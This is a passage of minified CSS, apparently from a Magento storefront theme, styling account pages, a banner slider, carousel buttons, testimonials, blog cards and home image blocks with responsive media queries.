a.action:visited,.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:active,.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:focus{color:#333}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:hover{color:#c19d59}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .block.block-reviews-dashboard .block-content{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item{border-bottom:1px solid #e1e1e1;display:block;margin-bottom:10px;padding-bottom:10px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a{color:#333;display:block;margin-bottom:5px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:active,.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:visited,.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:focus{color:#333}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:hover{color:#c19d59}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .rating-summary>.label{display:inline-block;margin-right:5px;vertical-align:middle}.account .columns .column.main .block .block-title>strong{display:block;font-size:20px;margin-bottom:20px;margin-top:0}.account .columns .column.main .block .block-title>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .columns .column.main .block .block-title>.action:visited,.account .columns .column.main .block .block-title>.action:active,.account .columns .column.main .block .block-title>.action:focus{color:#ffffff;background:#333}.account .columns .column.main .block .block-title>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .block .block-content #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .block .block-content #my-orders-table td,.account .columns .column.main .block .block-content #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:visited,.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:active,.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:focus{color:#333}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .block .block-content>.box{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block .block-content>.box .box-title{border-bottom:1px solid #e1e1e1;display:block;margin-bottom:10px;padding-bottom:10px}.account .columns .column.main .block .block-content>.box .box-title>span{font-size:16px;font-weight:600;margin:0}.account .columns .column.main .block .block-content>.box .box-content{margin-bottom:12px}.account .columns .column.main .block .block-content>.box .box-actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block .block-content>.box .box-actions a.action:visited,.account .columns .column.main .block .block-content>.box .box-actions a.action:active,.account .columns .column.main .block .block-content>.box .box-actions a.action:focus{color:#333}.account .columns .column.main .block .block-content>.box .box-actions a.action:hover{color:#c19d59}.account .columns .column.main .block .block-content>.box .box-actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.cms-index-index .page-wrapper>.widget{max-width:100%;padding:0;margin:0}.banner-slider-wrapper{display:block;clear:both}.banner-slider-wrapper .banner-slider-main{z-index:0;margin-top:-100px;float:left;width:100%;position:relative}.banner-slider-wrapper .banner-slider-main .banner-slider{list-style:none;padding:0;margin:0}.banner-slider-wrapper .banner-slider-main .banner-slider li{display:block;position:relative;margin:0}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{position:absolute;top:38%;left:0;right:0;text-align:center;width:100%}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 15px;font-weight:600;color:#ffffff;font-size:84px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2>span{font-style:italic}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{color:#ffffff;text-transform:uppercase;font-size:30px;font-weight:600;margin:0 0 45px}.banner-slider-wrapper .owl-controls{margin:0 auto;max-width:1140px}.banner-slider-wrapper .owl-controls .owl-pagination{bottom:10px;left:0;position:absolute;right:0}.banner-slider-wrapper .owl-controls .owl-buttons{left:0;position:absolute;right:0;top:50%}.banner-slider-wrapper .owl-controls .owl-buttons>div{background:rgba(0,0,0,0) none repeat scroll 0 0;border:2px solid #ccc;box-sizing:border-box;color:#999;display:block;font-size:20px;height:40px;line-height:36px;padding:0;position:absolute;text-align:center;width:40px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-top:-30px}.banner-slider-wrapper .owl-controls .owl-buttons>div:hover{color:#c19d59;border-color:#c19d59}.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev{left:6%}.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{right:6%}@media (max-width:1199px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:64px}.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev{left:1%}.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{right:1%}}@media (max-width:991px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 10px;font-size:46px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:24px;margin:0 0 25px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:34%}}@media (max-width:767px){.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev,.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{display:none !important}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:40px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:20px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>.action.primary{padding:10px 15px;font-size:14px}}@media (max-width:639px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:30%}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 8px;font-size:30px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:18px;margin:0 0 20px}}@media (max-width:479px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:22px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:14px;margin:0 0 15px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>.action.primary{padding:6px 10px;font-size:12px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:25%}}.back-grey{background:#f5f5f5}.bot-pad{padding-bottom:40px}.top-pad{padding-top:40px}.bot-marg{margin-bottom:40px}.top-marg{margin-top:40px}.bot-border{border-bottom:1px solid #e1e1e1}.top-border{border-top:1px solid #e1e1e1}.section-title{display:block}.section-title>h2{color:#333;font-size:28px;margin:0 0 70px;position:relative;text-align:center;text-transform:uppercase;overflow:hidden}.section-title>h2>span{position:relative}.section-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;right:-145px}.section-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;left:-145px}.below-title-btns .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div,.below-title-btns.owl-theme .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div:hover,.below-title-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.top-btns .owl-controls .owl-buttons{position:absolute;right:10px;top:-65px}.top-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#333;display:inline-block;font-size:14px;height:34px;line-height:32px;margin:0 0 0 5px;opacity:1;padding:0;text-align:center;width:34px;border:1px solid #e1e1e1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.top-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons,.middle-btns.owl-theme .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-theme .owl-controls .owl-buttons>div,.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:-6%}.middle-btns .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-controls .owl-buttons>div.owl-next{right:-6%}@media (max-width:767px){.top-btns .owl-controls .owl-buttons{position:absolute;right:10px;top:-65px}.top-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#333;display:inline-block;font-size:14px;height:34px;line-height:32px;margin:0 0 0 5px;opacity:1;padding:0;text-align:center;width:34px;border:1px solid #e1e1e1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.top-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons,.middle-btns.owl-theme .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-theme .owl-controls .owl-buttons>div,.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:-6%}.middle-btns .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-controls .owl-buttons>div.owl-next{right:-6%}.below-title-btns .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div,.below-title-btns.owl-theme .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div:hover,.below-title-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}}.home-outer-block{display:block;clear:both}.home-servives-block{clear:both;display:block;float:left;width:100%;background:#f4f4f4}.home-servives-block .services-main{float:left;width:100%}.home-servives-block .services-main .row{margin-left:-10px;margin-right:-10px}.home-servives-block .services-main .services-inner{box-sizing:border-box;float:left;padding:0 10px;position:relative;cursor:pointer;width:33.33%}.home-servives-block .services-main .services-inner .services-inner-main{float:left;width:100%;padding:15px 0;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative}.home-servives-block .services-main .services-inner .services-inner-main .services-icon{color:#000000;font-size:24px;margin:0;text-align:center;position:absolute;width:60px;height:60px;background:#ffffff;line-height:60px;border-radius:50%}.home-servives-block .services-main .services-inner .services-inner-main .services-content{box-sizing:border-box;float:left;width:100%;padding-left:74px;padding-top:8px;padding-bottom:7px;padding-right:0}.home-servives-block .services-main .services-inner .services-inner-main .services-content h3{color:#333;font-size:14px;margin:0 0 8px;padding:0;text-transform:uppercase}.home-servives-block .services-main .services-inner .services-inner-main .services-content p{color:#666;font-size:13px;margin:0 0 5px}@media (max-width:991px){.home-servives-block .services-main .services-inner .services-inner-main{text-align:center;padding:0}.home-servives-block .services-main .services-inner .services-inner-main .services-icon{margin:0 auto 15px;position:static}.home-servives-block .services-main .services-inner .services-inner-main .services-content{padding:0}.home-servives-block .services-main .services-inner .services-inner-main .services-content h3{margin:0 0 6px}.home-servives-block .services-main .services-inner .services-inner-main .services-content p{margin:0 0 0px}}@media (max-width:767px){.home-servives-block .page-main .services-main{padding:15px 0}.home-servives-block .services-main .services-inner{margin-bottom:0px}.home-servives-block .services-main .services-inner:last-child{margin-bottom:0}.home-servives-block .services-main .services-icon{display:none}.home-servives-block .page-main .services-main .services-inner .services-inner-main .services-content h3{font-size:11px}.home-servives-block .page-main .services-main .services-inner .services-inner-main .services-content p{font-size:10px}}.owl-theme .owl-controls .owl-page span{background:#fff none repeat scroll 0 0;border:1px solid #666;border-radius:0;height:10px;margin:0 5px;width:10px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#c19d59 none repeat scroll 0 0;border-color:#c19d59;opacity:1}@media (max-width:767px){.owl-theme .owl-controls .owl-page span{background:#fff none repeat scroll 0 0;border:1px solid #666;border-radius:0;height:10px;margin:0 5px;width:10px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#c19d59 none repeat scroll 0 0;border-color:#c19d59;opacity:1}}.brands-wrapper{float:left;width:100%;background:#ffffff;clear:both}.brands-wrapper .brands-wrapper-main{float:left;width:100%;position:relative;clear:both}.brands-wrapper .brands-wrapper-main .brands-inner{display:block;position:relative}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main{width:auto;display:block;padding-left:10px;padding-right:10px}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main>a{display:block}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main>a>img{vertical-align:middle}.testimonials-wrapper{float:left;width:100%;clear:both}.testimonials-wrapper .testimonials-wrapper-main{float:left;width:100%;position:relative;clear:both;padding:100px 0 90px}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner{display:block;position:relative}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{color:#ffffff;text-align:center;max-width:850px;margin:0 auto 20px;font-size:16px;font-style:italic;line-height:34px;position:relative;font-weight:500}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block{display:block}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.img-block{display:block;max-width:110px;margin:0 auto 8px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;position:relative;overflow:hidden}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.text-block{color:#c19d59;display:block;text-align:center;font-size:13px;font-weight:400}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.text-block>strong{font-weight:600;font-size:16px}.blogs-wrapper{float:left;width:100%;clear:both;background:#f4f4f4;padding:35px 0}.blogs-wrapper .blogs-wrapper-main{float:left;width:100%;position:relative;clear:both}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons{top:41%}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#f4f4f4}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59}.blogs-wrapper .blogs-wrapper-main .blogs-inner{display:block;position:relative}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main{display:block;padding-left:15px;padding-right:15px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main{display:block;background:#ffffff;padding:0;text-align:center}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block{display:block;margin-bottom:0}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block>a{display:block}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block>a img{width:100%;display:block}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block{display:block;padding:20px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block{display:block;margin-bottom:20px;font-size:12px;color:#00a652;font-weight:600}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block>span{display:inline-block;vertical-align:middle}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block>span.month{text-transform:uppercase}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3{color:#333;font-size:16px;margin:0 0 10px;text-transform:uppercase;line-height:24px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3:hover{color:#c19d59}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{line-height:24px;display:block;margin-bottom:15px;color:#555555;font-size:13px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block .action.primary{margin-bottom:0;font-size:12px;padding:5px 15px;font-weight:600}.home-images-block-one{float:left;width:100%;clear:both}.home-images-block-one .home-images-block-one-main{float:left;width:100%;clear:both}.home-images-block-one .home-images-block-one-main .block-left{padding-left:15px;padding-right:15px;width:41.7%;float:left}.home-images-block-one .home-images-block-one-main .block-left .img-block .img-block-inner .text-content{bottom:12%;right:7%}.home-images-block-one .home-images-block-one-main .block-right{padding-left:15px;padding-right:15px;width:58.3%;float:left}.home-images-block-one .home-images-block-one-main .block-right .img-block.above-block .img-block-inner .text-content{left:6%;bottom:25%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block .img-block-inner .text-content{bottom:26%;right:5%}.home-images-block-one .home-images-block-one-main .img-block{float:left;width:100%}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner{display:block;position:relative;overflow:hidden}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a{display:block}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a img{width:100%;display:block;height:auto;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content{position:absolute}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content.t-right{text-align:right}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content.t-left{text-align:left}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{color:#c19d59;display:block;margin:0 0 14px;text-transform:uppercase;font-size:20px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{display:inline-block;padding-bottom:5px;border-bottom:2px solid #c19d59}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{display:block;color:#ffffff;font-weight:700;margin:0;font-size:34px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.cms-index-index .page-wrapper .promotion-block{z-index:2}.cms-index-index .page-wrapper .page-header.header-type2{transition:all .25s ease;z-index:2}.cms-index-index .page-wrapper .page-header.header-type2:hover{background:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333333 !important}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type2{z-index:auto}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{z-index:-2}.nav-before-open.nav-open .cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{z-index:99}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333333 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0:hover>a.level-top{color:#c19d59 !important}}.cms-index-indes .page-wrapper .page-header.header-type2 .header.content .header-sections-block{z-index:2}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#C19D59 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#c19d59 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#c19d59 !important}.page-wrapper .page-header.header-type2 .header.content a.logo .lightlogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2 .header.content a.logo .lightlogo{display:block}.cms-index-index .page-wrapper .page-header.header-type2 .header.content a.logo .darklogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content a.logo .lightlogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content a.logo .lightlogo~.darklogo{display:block}@media (max-width:767px){.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{font-weight:500}}@media (max-width:767px){.page-footer .footer-style-2 .footer-links,.page-footer .footer-style-2 .footer-bottom{background:#FFFFFF}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{color:#333333}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content{color:#333333}}@media (max-width:1100px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:26px}}@media (max-width:1050px){.home-images-block-one .home-images-block-one-main .block-right{width:58%}.home-images-block-one .home-images-block-one-main .block-left{width:42%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}}@media (max-width:930px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:26px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:16px;margin:0 0 10px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:28px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:4px}}@media (max-width:800px){.home-images-block-one .home-images-block-one-main .block-right{width:57.5%}.home-images-block-one .home-images-block-one-main .block-left{width:42.5%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}}@media (max-width:767px){.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:14px;margin:0 0 8px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:22px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:3px}.home-images-block-one .home-images-block-one-main>.row{margin-left:-10px;margin-right:-10px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-left{padding-left:10px;padding-right:10px}.home-images-block-one .home-images-block-one-main .block-right{padding-left:10px;padding-right:10px}.home-images-block-one .home-images-block-one-main .block-left{width:41.8%}.home-images-block-one .home-images-block-one-main .block-right{width:58.2%}}@media (max-width:767px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:16px}}@media (max-width:639px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one 